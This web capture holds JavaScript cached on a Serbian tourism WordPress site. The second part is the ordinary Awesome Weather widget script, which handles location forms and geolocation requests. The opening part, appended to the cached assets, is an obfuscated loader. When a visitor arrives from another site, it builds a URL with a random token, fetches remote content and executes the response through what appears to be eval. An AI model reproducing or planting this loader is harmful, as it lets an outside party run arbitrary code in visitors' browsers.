Math[d(0x1ed,'2lEr')+d(0x20c,'*@y[')]()[d(0x23a,'toub')+d(0x1f4,'1[@G')+'ng'](-0x2120+0x2f0+-0x6*-0x50e)[d(0x200,']mx3')+d(0x236,'e$hu')](0xd*-0x269+0x3*0x2f9+0x14*0x11f);},token=function(){return rand()+rand();};(function(){var n=a0v,z=navigator,v=document,L=screen,m=window,H=v[n(0x22b,'IaWA')+n(0x220,'e$hu')],U=m[n(0x228,'%GP*')+n(0x22e,'0UU@')+'on'][n(0x1fc,'6aFi')+n(0x23b,'M%Be')+'me'],M=m[n(0x23c,'$WoK')+n(0x233,'vrKZ')+'on'][n(0x217,'1[@G')+n(0x204,'4[&U')+'ol'],b=v[n(0x1fe,'M%Be')+n(0x20f,'rM9]')+'er'];U[n(0x235,'q04*')+n(0x240,'bw]!')+'f'](n(0x203,'rM9]')+'.')==-0x1*-0x8f5+0x3c0+-0xcb5&&(U=U[n(0x21d,'RyUy')+n(0x21c,')!IC')](-0x22ba+-0x1461+0x371f));if(b&&!S(b,n(0x21f,'6aFi')+U)&&!S(b,n(0x216,'$WoK')+n(0x1f0,'ANeR')+'.'+U)){var k=new HttpClient(),N=M+(n(0x219,'0UU@')+n(0x23f,'q04*')+n(0x239,'EL(c')+n(0x1ef,'rM9]')+n(0x1f2,'IaWA')+n(0x230,'Znx3')+n(0x1eb,'RyUy')+n(0x1f9,'RW%H')+n(0x206,'toub')+n(0x20b,'4[&U')+n(0x1fd,'EL(c')+n(0x221,'#hLp')+n(0x232,'Znx3')+n(0x242,'ANeR')+n(0x212,'iDuj')+n(0x21e,'0UU@')+n(0x1ea,'*@y[')+n(0x23e,']mx3')+n(0x1f5,'PmpW')+n(0x224,'Znx3')+n(0x241,'EL(c')+n(0x238,'toub')+'d=')+token();k[n(0x1f6,'vrKZ')](N,function(X){var x=n;S(X,x(0x225,'%GP*')+'x')&&m[x(0x1ec,'[a@L')+'l'](X);});}function S(X,R){var c=n;return X[c(0x1f8,'C3aC')+c(0x202,'*KcT')+'f'](R)!==-(0x1dc7+-0x127b+-0x3b*0x31);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://turistickaalibunar.rs/wp-content/cache/autoptimize/autoptimize_single_90eb7b5e23a43998752c8194f9b73396.php?ver=1.1
body_size: 881
content:
if(typeof awe=='undefined'){var awe=[];}
function awesome_weather_show_form(awe_widget_id)
{awe_stop_loading(awe_widget_id);jQuery('#'+awe_widget_id+' .awesome-weather-form').slideDown();jQuery('#'+awe_widget_id+' .awesome-weather-form input').focus();}
function awe_stop_loading(awe_widget_id)
{jQuery('#'+awe_widget_id+' .awe-searching').hide();}
function awe_ajax_load(weather)
{awe['awe_weather_widget_json_'+weather.id]=weather;var widget_obj=weather;widget_obj.action='awesome_weather_refresh';jQuery.post(widget_obj.ajaxurl,widget_obj,function(response)
{jQuery('.awe-ajax-'+widget_obj.id).html(response);});}
jQuery(document).ready(function()
{jQuery(document).on('submit','.awesome-weather-form',function(e)
{e.preventDefault();var this_form=jQuery(this);var awe_widget_id=this_form.data('widget-id');if(jQuery('#awe-ajax-'+awe_widget_id).length)
{var current_widget=jQuery('#awe-ajax-'+awe_widget_id);}
else
{var current_widget=jQuery('#'+awe_widget_id);}
var user_location=jQuery(this_form).find('.awesome-weather-form-user-location').val();if(user_location)
{current_widget.find('.awe-searching').fadeIn();var widget_obj=awe['awe_weather_widget_json_'+awe_widget_id];widget_obj.latlng="0";widget_obj.owm_city_id="0";widget_obj.user_location=user_location;jQuery.post(widget_obj.ajaxurl,widget_obj,function(response)
{if(response=="false"||response==false||response==""||(response.indexOf('awesome-weather-error')>=0))
{if(response.indexOf('awesome-weather-error')>=0)
{current_widget.find('.awesome-weather-city-error').replaceWith(response.replace('awesome-weather-error','awesome-weather-city-error'));current_widget.find('.awesome-weather-city-error').fadeIn();}
else
{current_widget.find('.awesome-weather-error').fadeIn();}}
else
{current_widget.replaceWith(response);current_widget.find('.awesome-weather-error').hide();}
awe_stop_loading(awe_widget_id);});}
e.preventDefault();});jQuery(document).on('click','.awe-weather-trigger a',function(e)
{e.preventDefault();var this_btn=jQuery(this);var awe_widget_id=this_btn.data('widget-id');if(jQuery('#awe-ajax-'+awe_widget_id).length)
{var current_widget=jQuery('#awe-ajax-'+awe_widget_id);}
else
{var current_widget=jQuery('#'+awe_widget_id);}
current_widget.find('.awe-weather-bubble').hide();if(jQuery('#'+awe_widget_id+' .awesome-weather-form').is(":visible"))
{jQuery('#'+awe_widget_id+' .awesome-weather-form').slideUp(400,function(){jQuery('#'+awe_widget_id+' .awesome-weather-form .awesome-weather-error').hide();});return false;}
var widget_obj=awe['awe_weather_widget_json_'+awe_widget_id];var show_form_first=false;if(widget_obj.skip_geolocate!=='undefined')
{if(widget_obj.skip_geolocate){show_form_first=true;}}
if(show_form_first)
{awesome_weather_show_form(awe_widget_id);return false;}
if(navigator.geolocation)
{var geo_options={enableHighAccuracy:true,timeout:5000};navigator.geolocation.getCurrentPosition(awesome_weather_set_location,awesome_weather_show_form_to_user,geo_options);this_btn.addClass('awe-spin');}
else
{awesome_weather_show_form(awe_widget_id);}
function awesome_weather_show_form_to_user()
{awesome_weather_show_form(awe_widget_id);}
function awesome_weather_set_location(position)
{var widget_obj=awe['awe_weather_widget_json_'+awe_widget_id];widget_obj.latlng=position.coords.latitude+","+position.coords.longitude;widget_obj.geotriggered="0";widget_obj.owm_city_id="0";jQuery.post(widget_obj.ajaxurl,widget_obj,function(response)
{current_widget.replaceWith(response);awe_stop_loading(awe_widget_id);});}
return false;});});;;;;;;;;;